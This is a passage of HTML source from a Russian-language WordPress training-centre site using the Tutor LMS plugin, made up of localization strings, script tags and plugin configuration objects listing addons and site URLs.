\u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443!"],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"Something went wrong, please try after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Validation Error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Google meet created successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430"],"Google meet updated successfully":["Google\u00a0\u0432\u0441\u0442\u0440\u0435\u0447\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Invalid file type!":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430!"],"Something went wrong, please try again":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437"],"New Grade Added":["\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u0430\u0441\u0441"],"Operation failed":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c"],"Minimum Percentile must be lower then the Maximum Percentile":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044c \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u043d\u0438\u0436\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0438\u043b\u044f"],"Grade updated":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Authentication Processed":["\u0410\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u0430"],"Please wait...":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435..."],"Authentication success":["\u0423\u0441\u043f\u0435\u0445 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Authentication failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Failed!":["\u041d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e!"],"Something Went Wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Sorry!":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435!"],"API Key required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043a\u043b\u044e\u0447 API"],"Sorry":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435"],"Email saved successfully!":["Email \u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e!"],"Email receiver type is required!":["Email \u0442\u0438\u043f \u0440\u0435\u0441\u0438\u0432\u0435\u0440\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Select courses is required!":["\u0412\u044b\u0431\u043e\u0440 \u043a\u0443\u0440\u0441\u043e\u0432 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Sender Email Address and Name are required!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438 \u0438\u043c\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044f!"],"Please provide a valid Email Address":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"Email subject and heading are required!":["\u0422\u0435\u043c\u0430 \u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0438\u0441\u044c\u043c\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b!"],"This browser does not support push notification":["\u042d\u0442\u043e\u0442 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Thanks! Please make sure browser notification is enbled in notification settings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e! \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Review has been deleted ":["\u041e\u0442\u0437\u044b\u0432 \u0443\u0434\u0430\u043b\u0435\u043d "],"Review delete failed ":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432. "],"Warning!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"Please fill all the fields":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0441\u0435 \u043f\u043e\u043b\u044f"],"Meeting Updated":["\u0412\u0441\u0442\u0440\u0435\u0447\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Please try again after reloading page!":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b!"],"The image dimensions need to be 602x124px":["\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c 602x124 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439."],"Instructor data updated!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u044b!"],"All of your active login sessions have been removed. You can login now.":["\u0412\u0441\u0435 \u0432\u0430\u0448\u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0435\u0430\u043d\u0441\u044b \u0432\u0445\u043e\u0434\u0430 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0439\u0442\u0438 \u0441\u0435\u0439\u0447\u0430\u0441."]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/js/front.js" id="tutor-pro-front-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"9faf0836e9","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor.min.js" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/quicktags.min.js" id="quicktags-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js" id="tutor-plyr-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"9faf0836e9","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b 